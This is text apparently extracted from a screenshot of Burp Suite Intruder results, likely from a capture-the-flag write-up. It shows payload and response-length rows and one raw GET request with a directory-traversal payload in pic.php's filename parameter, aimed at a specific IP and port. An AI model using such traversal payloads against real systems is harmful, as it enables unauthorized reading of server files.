 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 4 200 199
6 5 200 199
7 6 200 199
8 7 200 199
9 8 200 211
10 9 200 199
11 a 200 199
12 b 200 199
13 c 200 199
14 d 200 199
Request Response
Raw Params Headers Hex
GET /pic.php?filename=..\..\..\..\..\..\inetpub\wwwroot\8<\1523619718.png HTTP/1.1
Host: 47.90.97.18:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close